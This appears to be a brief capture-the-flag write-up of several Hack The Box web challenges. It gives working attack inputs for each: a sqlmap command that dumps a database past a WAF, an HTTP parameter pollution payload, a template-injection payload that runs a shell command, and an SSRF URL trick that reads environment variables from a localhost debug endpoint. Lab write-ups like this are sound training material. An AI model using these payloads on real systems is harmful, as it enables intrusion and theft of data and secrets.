0xBOverchunked
The application is vulnerable to a SQL injection, however you need to find a way to bypass the WAF. The payload must also be chunked.
sqlmap -u "http://<ip>:<port>/Controllers/Handlers/SearchHandler.php" --method=POST --data="search=6" --level 5 --risk 3 --chunked --dump

You can also fuzz for hidden directories to find the db folder and download the init.sql file though this is the unintended way
HTBank


This web application is vulnerable to HPP (HTTP Parameter Pollution). I’ll simply add &amount=1337 to the payload.
account=b&amount=0&amount=1337
Neonify

This application is vulnerable to an SSTI, however it is limited to alphanumeric characters based off the regex. We’ll bypass this by URL encoding our payload.

# Encode to URL safe in Cyberchef or Burp Suite and pass it through neon parameter

a
<%=`cat flag.txt` %>

RenderQuest

In the FetchServerInfo function, we can send a URL that can invoke shell commands through a web proxy.
ProxyAsAService


We can modify the URL to redirect us to the localhost on port 1337 to read the environment variables. In the code below, the URL is appended so we can manipulate that.
<box-ip>:<box-port>@0.0.0.0:1337/debug/environment